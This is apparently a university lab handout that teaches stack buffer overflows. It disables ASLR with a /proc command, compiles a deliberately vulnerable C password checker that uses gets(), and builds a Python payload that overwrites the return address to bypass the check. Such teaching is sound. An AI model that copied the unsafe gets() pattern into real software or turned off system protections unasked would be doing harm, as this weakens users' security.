This makes you much safer, but it's an irritation we don't need for this project, so we'll turn it off.
In a Terminal, execute this command:
echo 0 > /proc/sys/kernel/randomize_va_space
In a Terminal window, execute this command:

Enter this code:nano pwd.c
Your screen should look like this, without the explanatory boxes and arrows:#include <stdio.h> int test_pw() { char pin[10]; int x=15, i; printf("Enter password: "); gets(pin); for (i=0; i<10; i+=2) x = (x & pin[i]) | pin[i+1]; if (x == 48) return 0; else return 1; } void main() { if (test_pw()) printf("Fail!\n"); else printf("You win!\n"); }
Save the file with Ctrl+X, Y, Enter.

Execute these commands to compile the code and run it.
Since version 2017.1, Kali includes a version of gcc that creates Position Independent Executables by default, which breaks this project. The "-static --no-pie" options tell gcc to make the older-style executable file we need.
You should see compiler warnings, but no errors.gcc -g -static --no-pie -o pwd pwd.c ./pwd
Enter a password of aaa and press Enter.
The program exits normally, wth the "Fail!" message, as shown below.
If we knew the correct password, we could get to the "You Win!" message. But we'll get there by exploiting an overflow instead.
Execute the program again, with a password 40 characters long, as shown below.
The "Segmentation fault" message indicates a buffer overflow.

Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 2a", replacing "YOUR NAME" with your real name.

The "-q" option tells gdb to run in "quiet" mode, that is, not to display its banner message.
gdb -q pwd
list 1,12
break 8
break 10
The code runs to the breakpoint, and shows the registers, as shown below. (Your address values may be different.)run info registers
The important registers for us now are:

Notice that $eip has an address of <test_pw+43> (or something similar) -- that is, inside the test_pw function.
$esp is the start of the stack, at 0xbffff610 in the image above.
$ebp is 0xbffff638 in the image above -- this is the end of the "stack frame" containing local variables for the test_pw function, and other information.
This command is short for "eXamine 20 heXadecimal 32-bit words, starting at $esp". It shows the stack frame, as shown below.x/20x $esp
The highlighted region is the stack frame for test_pw(). It starts at the 32-bit word pointed to by $esp and continues through the 32-bit word pointed to by $ebp.
The next word after the stack frame, at address 0xbffff63c, is 0x080488d4. This is the RET value, and it will be placed into $eip when the test_pw function returns to main.

At the "Enter password" prompt, type in this 40-character password, and then press Enter:continue
The program proceeds to the next breakpoint.AABBCCDDEEFFGGHHIIJJKKLLMMNNOOPPQQRRSSTT
Execute this command to see the stack:
As you can see, the RET value now contains 0x51515050 -- hexadecimal codes for "PPQQ" in reverse order, as you can see in the ASCII table below.x/20x $esp

In the gdb debugging environment, execute this command to continue the program:
The program halts with a "Segmentation fault", as shown below.continue
In the gdb debugging environment, execute this command:
As shown below, the $eip now contains 0x51515050. The 4 characters "PPQQ" end up in $eip.info registers

Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 2b", replacing "YOUR NAME" with your real name.

To see the addresses in main, execute this command:
disassemble main
To get "You Win!", we need to jump to the "push" instruction before the second call to "puts".
When I did it, that address was 0x080488ed, as shown below:
At the "Quit anyway? (y or n)" prompt, type y and press Enter.quit
Type in the code shown below. This puts in the same string we used before, replacing "PPQQ" with the four bytes of the desired address, 0x080488ed, in reverse order:nano exploit-pwd
#!/usr/bin/python
import sys
sys.stdout.write("AABBCCDDEEFFGGHHIIJJKKLLMMNNOO\xed\x88\x04\x08")

"sys.stdout.write" is used here to prevent Python from adding a linefeed at the end of the text.
Save the file with Ctrl+X, Y, Enter.
Next we need to make the program executable and run it.
In a Terminal window, execute these commands.
The program prints out some characters, ending with unprintable ones, as shown below.chmod a+x exploit-pwd ./exploit-pwd

We can't easily copy and paste strings that contain strange characters like that, so we need to put the output into a file named attack-pwd.
In a Terminal window, execute these commands.
Note that the second command begins with "LS -L " in lowercase characters.
This creates a file named "attack-pwd" containing 34 characters, as shown below../exploit-pwd > attack-pwd ls -l attack-pwd

Execute these commands to load the file in the gdb debugging environment, list the source code of the test_pw function, and set a breakpoint after the password is input:
gdb -q pwd
list 1,12
break 10


Execute this command to run the file in the gdb debugging environment, with input from the "attack-pwd" file, show registers, and show the stack:
As you can see below, the RET value (just after the highlighted section) is now 0x080488ed -- the value we chose earlier.run --args < attack-pwd info registers x/20x $esp
Execute this command to continue executing the file:
We get the "You Win!" message, as desired. Then, the program crashes because the stack is corrupted and it cannot return normally from main, but that's OK for now.continue

At the "Quit anyway? (y or n)" prompt, type y and press Enter.quit

Execute this command to run the exploit on the real pwd executable:
As you can see, we get the "You Win!" message. The exploit works!./pwd < attack-pwd
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT!
Paste the image into Paint.
Save the document with the filename "YOUR NAME Proj 2c", replacing "YOUR NAME" with your real name.